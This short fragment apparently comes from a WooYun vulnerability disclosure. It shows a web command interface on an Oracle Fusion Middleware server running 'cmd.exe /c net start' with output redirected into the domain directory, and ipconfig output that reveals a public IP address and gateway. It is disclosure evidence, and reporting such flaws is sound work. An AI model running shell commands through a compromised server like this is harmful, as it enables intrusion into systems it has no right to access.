 Execute Program »
Parameter
cmd.exe /c net start > D:/oracle/FusionMiddleware/user_projects/domains/neufrs_domain/serve
Execute
Execute Shell »
Parameter
ipconfig
Execute
Windows IP Configuration
Ethernet adapter WAN:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 219.143.238.181
Subnet Mask . . . . . . . . . . . : 255.255.255.240
Default Gateway . . . . . . . . . : 219.143.238.177
www.wooyun.org